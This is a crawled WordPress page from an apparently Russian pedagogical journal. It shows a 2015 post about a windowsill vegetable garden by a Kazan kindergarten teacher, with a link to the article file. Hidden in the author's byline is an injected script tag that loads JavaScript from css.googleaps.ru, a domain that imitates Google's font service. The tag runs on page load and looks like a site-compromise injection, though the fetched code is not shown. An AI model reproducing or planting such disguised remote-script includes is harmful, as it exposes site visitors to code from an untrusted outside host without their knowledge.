

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--80aaivq1a3a.xn--p1ai/ogorod-na-podokonnike/
body_size: 5721
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Огород на подоконнике | Электронный педагогический журнал Магариф.рф</title>
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/js/superfish.js?ver=5.7.14' id='superfish-js'></script>
<link rel="https://api.w.org/" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/wp/v2/posts/2014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xn--80aaivq1a3a.xn--p1ai/ogorod-na-podokonnike/" />
<link rel='shortlink' href='http://xn--80aaivq1a3a.xn--p1ai/?p=2014' />
<link rel="alternate" type="application/json+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fogorod-na-podokonnike%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fogorod-na-podokonnike%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Электронный педагогический журнал Магариф.рф RSS Feed" href="http://xn--80aaivq1a3a.xn--p1ai/feed/" />
<link rel="pingback" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-2014 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
            <a href="http://xn--80aaivq1a3a.xn--p1ai"><img src="/wp-content/uploads/2022/06/logo-m.png" alt="Электронный педагогический журнал Магариф.рф" title="Электронный педагогический журнал Магариф.рф" /></a><div style="margin: 0 0 10px 15px;">Электронный педагогический журнал</div>
        </div><!-- .logo -->

        <div class="header-right">
        <!--<p style="font-size:10.5px;text-center:justify;line-height:1.3;letter-spacing:0.5px;margin-bottom:0;">      
Св-во о регистр.СМИ:ЭЛ№ФС77-57998 от 28.04.2014 Учред:АО«Татмедиа» Гл.ред:ТаишеваС.Н.Тел.ред:(843)222-06-09Адрес:г.Казань,ул.Декабристов,д.2 Эл.адрес:magarif@bk.ru
        </p>-->
        </div>
        <div class="clear"></div>
        <!--<div id="head-center">
Наим-ие сетевого издания: магариф.рф.

        </div>-->
    </div><!-- #header -->

            <div class="clearfix">
                        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="menus menu-primary"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://xn--80aaivq1a3a.xn--p1ai/sample-page/">Об издании</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://xn--80aaivq1a3a.xn--p1ai/trebovaniya-k-publikaciyam/">Условия публикации</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://xn--80aaivq1a3a.xn--p1ai/svidetelstvo-o-publikacii/">Свидетельство о публикации</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://xn--80aaivq1a3a.xn--p1ai/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://xn--80aaivq1a3a.xn--p1ai/archive/">Архив</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://xn--80aaivq1a3a.xn--p1ai/otpravit-material/">Отправить материал</a></li>
</ul></div>        </div>
    
            <!--<div class="clearfix">
                    </div>-->
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-2014 type-post status-publish format-standard hentry category-novosti tag-gulsinya-gibadullina issue-N27-2015" id="post-2014">
    
        <h2 class="title">Огород на подоконнике</h2>
        
                
        <div class="postmeta-primary">

            <span class="meta_date">19.05.2015</span>
           &nbsp;  <span class="meta_categories"><a href="http://xn--80aaivq1a3a.xn--p1ai/novosti/" rel="category tag">Новости</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><strong>№27</strong></p>
<p><strong>Гульсиня ГИБАДУЛЛИНА, </strong></p>
<p><i>воспитатель <script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></i><i>д</i><i>етск</i><i>ого</i><i> сад</i><i>а</i><i> №59 г. Казани</i><i></i></p>
<p><a href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/uploads/2015/05/Gibadullina-OGOROD.rtf">Материал (файл .rtf).</a></p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://xn--80aaivq1a3a.xn--p1ai/tag/gulsinya-gibadullina/" rel="tag">Гульсиня ГИБАДУЛЛИНА</a></span></div> 
        
    
    </div><!-- Post ID 2014 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container" id="sgr-custom-taxonomies-menu-2_cont"><li id="sgr-custom-taxonomies-menu-2" class="widget sgr-custom-taxonomies-menu"><h3 class="widgettitle">Номера</h3>
<ul>
	<li class="cat-item cat-item-4076"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N296-2026/">№296-2026</a>
</li>
	<li class="cat-item cat-item-4066"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N295-2026/">№295-2026</a>
</li>
	<li class="cat-item cat-item-4017"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N294-2025/">№294-2025</a>
</li>
	<li class="cat-item cat-item-3994"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N293-2025/">№293-2025</a>
</li>
	<li class="cat-item cat-item-3968"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N292-2025/">№292-2025</a>
</li>
	<li class="cat-item cat-item-3913"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N291-2025/">№291-2025</a>
</li>
	<li class="cat-item cat-item-3906"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N290-2025/">№290-2025</a>
</li>
	<li class="cat-item cat-item-3866"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n289/">№289-2025</a>
</li>
	<li class="cat-item cat-item-3848"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N288-2025/">№288-2025</a>
</li>
	<li class="cat-item cat-item-3827"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N287-2025/">№287-2025</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n286-2025/">№286 -2025</a>
</li>
	<li class="cat-item cat-item-3803"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N285-2025/">№285-2025</a>
</li>
	<li class="cat-item cat-item-3787"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N284-2025/">№284-2025</a>
</li>
	<li class="cat-item cat-item-3782"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N283-2025/">№283-2025</a>
</li>
	<li class="cat-item cat-item-3770"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N282-2025/">№282-2025</a>
</li>
	<li class="cat-item cat-item-3732"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n281/">№281-2025</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N280-2025/">№280-2025</a>
</li>
	<li class="cat-item cat-item-3729"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N279-2025/">№279-2025</a>
</li>
	<li class="cat-item cat-item-3718"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N278-2025/">№278-2025</a>
</li>
	<li class="cat-item cat-item-3706"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N277-2025/">№277-2025</a>
</li>
	<li class="cat-item cat-item-3694"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N276-2025/">№276-2025</a>
</li>
	<li class="cat-item cat-item-3681"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n275-2025/">№275-2025</a>
</li>
	<li class="cat-item cat-item-3657"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-274-2025/">№ 274-2025</a>
</li>
	<li class="cat-item cat-item-3636"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-273-2025/">№ 273-2025</a>
</li>
	<li class="cat-item cat-item-3615"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-271-2025/">№ 271-2025</a>
</li>
	<li class="cat-item cat-item-3598"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-272/">№ 272-2025</a>
</li>
	<li class="cat-item cat-item-3574"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n270-2024/">№270-2024</a>
</li>
	<li class="cat-item cat-item-3563"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N269-2024/">№269-2024</a>
</li>
	<li class="cat-item cat-item-3556"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-268-2024/">№ 268 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3538"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n267-2024/">№267-2024</a>
</li>
	<li class="cat-item cat-item-3526"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-266-2024/">№ 266 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3483"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n265-2024/">№265-2024</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N264-2024/">№264-2024</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n263-2024/">№263-2024</a>
</li>
	<li class="cat-item cat-item-3478"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N262-2024/">№262-2024</a>
</li>
	<li class="cat-item cat-item-3477"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N261-2024/">№261-2024</a>
</li>
	<li class="cat-item cat-item-3476"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N260-2024/">№260-2024</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N259-2024/">№259-2024</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N258-2024/">№258-2024</a>
</li>
	<li class="cat-item cat-item-3473"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N257-2024/">№257-2024</a>
</li>
	<li class="cat-item cat-item-3472"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N256-2024/">№256-2024</a>
</li>
	<li class="cat-item cat-item-3471"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N255-2024/">№255-2024</a>
</li>
	<li class="cat-item cat-item-3470"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N254-2024/">№254-2024</a>
</li>
	<li class="cat-item cat-item-3469"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N253-2024/">№253-2024</a>
</li>
	<li class="cat-item cat-item-3468"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N252-2024/">№252-2024</a>
</li>
	<li class="cat-item cat-item-3467"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N251-2024/">№251-2024</a>
</li>
	<li class="cat-item cat-item-3466"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N250-2024/">№250-2024</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N249-2024/">№249-2024</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N248-2024/">№248-2024</a>
</li>
	<li class="cat-item cat-item-3463"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N247-2024/">№247-2024</a>
</li>
	<li class="cat-item cat-item-3462"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N246-2023/">№246-2023</a>
</li>
	<li class="cat-item cat-item-3461"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N245-2023/">№245-2023</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N244-2023/">№244-2023</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N243-2023/">№243-2023</a>
</li>
	<li class="cat-item cat-item-3458"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N242-2023/">№242-2023</a>
</li>
	<li class="cat-item cat-item-3457"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N241-2023/">№241-2023</a>
</li>
	<li class="cat-item cat-item-3456"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-2023/">№240-2023</a>
</li>
	<li class="cat-item cat-item-3455"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-223/">№240-223</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N239-2023/">№239-2023</a>
</li>
	<li class="cat-item cat-item-3453"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N238-2023/">№238-2023</a>
</li>
	<li class="cat-item cat-item-3452"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N237-2023/">№237-2023</a>
</li>
	<li class="cat-item cat-item-3451"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N236-2023/">№236-2023</a>
</li>
	<li class="cat-item cat-item-3450"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N235-2023/">№235-2023</a>
</li>
	<li class="cat-item cat-item-3449"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N234-2023/">№234-2023</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N233-2023/">№233-2023</a>
</li>
	<li class="cat-item cat-item-3447"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N232-2023/">№232-2023</a>
</li>
	<li class="cat-item cat-item-3430"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N231-2023/">№231-2023</a>
</li>
	<li class="cat-item cat-item-3429"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N230-2023/">№230-2023</a>
</li>
	<li class="cat-item cat-item-3428"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N227-2023/">№227-2023</a>
</li>
	<li class="cat-item cat-item-3427"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N229-2023/">№229-2023</a>
</li>
	<li class="cat-item cat-item-3426"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N228-2023/">№228-2023</a>
</li>
	<li class="cat-item cat-item-3425"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N226-2023/">№226-2023</a>
</li>
	<li class="cat-item cat-item-3424"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N225-2023/">№225-2023</a>
</li>
	<li class="cat-item cat-item-3423"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N224-2023/">№224-2023</a>
</li>
	<li class="cat-item cat-item-3422"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N223-2023/">№223-2023</a>
</li>
	<li class="cat-item cat-item-3421"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N222-2022/">№222-2022</a>
</li>
	<li class="cat-item cat-item-3420"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N221-2022/">№221-2022</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N220-2022/">№220 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3418"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N219-2022/">№219 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3390"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N217-2022/">№217 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3361"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N218-2022/">№218 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3352"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N216-2022/">№216 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3339"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N215-2022/">№215 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3326"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-214-2022/">№ 214 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3317"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-213-2022/">№ 213 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3304"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-212-2022/">№ 212 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3287"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-211-2022/">№ 211 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3273"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-210-2022/">№ 210 -2022</a>
</li>
	<li class="cat-item cat-item-3260"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-209-2022/">№ 209 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-207-2022/">№ 207 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3220"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-206-2022/">№ 206 -2022</a>
</li>
	<li class="cat-item cat-item-3206"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-205-2022/">№ 205 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3193"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-204-2022/">№ 204 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-203-2022/">№ 203 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3157"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-202-2022/">№ 202 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3131"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-200-2022/">№ 200 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3122"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-199-2022/">№ 199 &#8212; 2022</a>
</li>

</ul>
</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><h3 class="widgettitle">Наши сервисы</h3><!-- / WYSIWYG Widgets --></li></ul>    
</div><!-- #sidebar-secondary -->
        
                
    </div><!-- #main -->
    
</div>


    <div id="footer-container">

        <div id="footer">

            <div id="copyrights">
                &copy; 2026 Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Наименование сетевого издания:</b> Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Св-во о регистрации СМИ, дата:</b> ЭЛ №ФС 77-57998 от 28.04.2014<br><br>
выдано Федеральной службой по надзору в сфере связи, информационных технологий и
массовых коммуникаций<br><br>
<b>Учредитель:</b> АО«Татмедиа»<br><br>
<b>Главный редактор:</b> Г.Р. Закирова <br><br>
<a href="/personal.pdf" target="_blank">Политика о персональных данных</a> | <a href="/anti.pdf" target="_blank">Антикоррупционная политика</a><br><br>
				<b>Тел.редакции:</b> (843)222-06-09 | <b>Эл.адрес:</b> <a href="mailto:magarif@bk.ru">magarif@bk.ru</a><br><br>
<b>Адрес:</b> РТ, г.Казань, ул.Декабристов, д.2 12+<br><br>
О фактах коррупции можно сообщить на электронную почту <a href="mailto:magarif@bk.ru">magarif@bk.ru</a>
            </div>

        </div><!-- #footer -->

    </div>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
